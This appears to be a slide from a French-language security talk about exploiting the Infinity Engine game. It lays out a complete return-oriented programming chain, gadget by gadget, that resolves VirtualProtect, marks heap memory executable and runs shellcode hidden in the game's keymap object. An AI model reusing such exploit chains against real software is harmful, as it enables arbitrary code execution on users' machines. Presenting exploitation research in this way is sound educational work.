

# Let’s do rop
[+0000]: 00000001405be790 # vtable (-0x10)
[+0008]: 000000014000100e # add rsp, 8 ; ret
[+0010]: TOUCHE PAS A CA PETIT CON
[+0018]: 0000000140412153 # pop rbx ; sal bl, 0xf ; pop rcx ; ret
[+0020]: 0000000140462d64 # pivot part 2 => mov rcx, rax ; jmp qword ptr [rax + 0x50]
[+0028]: 00000001406579f2 # pointe vers KERNEL32.DLL
[+0030]: 000000014052fbd6 # pop rax ; sal edx, 0xf ; pop rax ; ret
[+0038]: TOUCHE PAS A CA PETIT CON
[+0040]: 0000000140589428 # __imp LoadLibraryA
[+0048]: 000000014000100e # add rsp, 8 ; ret
[+0050]: 00000001402db7fe # pivot part 3 => push rcx ; xor rdx, rdx ; jmp qword ptr [rax + 0x210]
[+0058]: 000000014001ddc1 # jmp qword ptr [rax]
[+0060]: 0000000140304b9d # add rsp, 0x18 ; ret
[+0068]: TOUCHE PAS A CA PETIT CON
[+0070]: TOUCHE PAS A CA PETIT CON
[+0078]: TOUCHE PAS A CA PETIT CON
[+0080]: 0000000140151ab0 # pop rdx ; ret
[+0088]: 00000001434b78a0 # pointe a la fin de la section .data
[+0090]: 0000000140161f04 # mov qword ptr [rdx], rax ; ret
[+0098]: 00000001400561bc # pop rax ; ret
[+00a0]: 00000001434b78a0 # pointe a la fin de la section .data
[+00a8]: 000000014001dcb7 # mov rcx, qword ptr [rax] ; movzx eax, byte ptr [rcx] ; ret
[+00b0]: 0000000140151ab0 # pop rdx ; ret
[+00b8]: 00000000000005e0 # Ordinal VirtualProtect
[+00c0]: 00000001400561bc # pop rax ; ret
[+00c8]: 0000000140589470 # __imp GetProcAddress
[+00d0]: 000000014001ddc1 # jmp qword ptr [rax]
[+00d8]: 0000000140003370 # add rsp, 0x20 ; ret
[+00e0]: TOUCHE PAS A CA PETIT CON
[+00e8]: TOUCHE PAS A CA PETIT CON
[+00f0]: TOUCHE PAS A CA PETIT CON
[+00f8]: TOUCHE PAS A CA PETIT CON
[+0100]: 0000000140304b9d # add rsp, 0x18 ; ret
[+0108]: TOUCHE PAS A CA PETIT CON
[+0110]: TOUCHE PAS A CA PETIT CON
[+0118]: TOUCHE PAS A CA PETIT CON
[+0120]: 0000000140151ab0 # pop rdx ; ret
[+0128]: 00000001434b78a8 # end .data + 8
[+0130]: 000000014000100e # add rsp, 8 ; ret
[+0138]: TOUCHE PAS A CA PETIT CON
[+0140]: 0000000140161f04 # mov qword ptr [rdx], rax ; ret
[+0148]: 00000001400561bc # pop rax ; ret
[+0150]: 0000000140003370 # add rsp, 0x20 ; ret
[+0158]: 0000000140553b8e # lea rcx, [rsp + 0x30] ; call rax
[+0160]: TOUCHE PAS A CA PETIT CON
[+0168]: TOUCHE PAS A CA PETIT CON
[+0170]: TOUCHE PAS A CA PETIT CON
[+0178]: 0000000140151ab0 # pop rdx ; ret
[+0180]: 00000001434b78b0 # end .data + 0x10
[+0188]: 000000014022b809 # xor cl, cl ; mov dword ptr [rdx], eax ; movzx eax, cl ; ret
[+0190]: 00000001400561bc # pop rax ; ret
[+0198]: 00000000000000f0 # mask
[+01a0]: 0000000140291697 # and ch, al ; ret
[+01a8]: 00000001400561bc # pop rax ; ret
[+01b0]: 00000001434b78a8 # end .data + 8
[+01b8]: 0000000140151ab0 # pop rdx ; ret
[+01c0]: 0000000000004000 # size
[+01c8]: 0000000140114881 # pop r8 ; ret
[+01d0]: 0000000000000040 # PAGE_EXECUTE_READWRITE
[+01d8]: 0000000140151aaf # pop r10 ; ret
[+01e0]: 000000014000100e # add rsp, 8 ; ret
[+01e8]: 0000000140038a26 # lea r9, [rsp + 0x40] ; call r10
[+01f0]: 000000014001ddc1 # jmp qword ptr [rax]
[+01f8]: 0000000140003370 # add rsp, 0x20 ; ret
[+0200]: TOUCHE PAS A CA PETIT CON
[+0208]: TOUCHE PAS A CA PETIT CON
[+0210]: 0000000140042e54 # pivot part 4 => pop rsp ; pop rsi ; ret
[+0218]: TOUCHE PAS A CA PETIT CON
[+0220]: 0000000140369b6d # jmp rsp
ROP : Return Oriented Programming
Résous dynamiquement avec LoadLibraryA et GetProcAddress l’adresse de VirtualProtect
Calcule l’adresse de la heap à partir de RSP
Appel VirtualProtect( someHeapAddress, PAGE_EXECUTE_READWRITE, 0x4000, &oldProtect )
Certaines données liées à l’objet ne doivent pas être modifiées sinon crash
Exécute un shellcode préalablement placé dans CInfGame.m_pKeymap (raccourci clavier)

41
Infinity Engine
Tomtombinary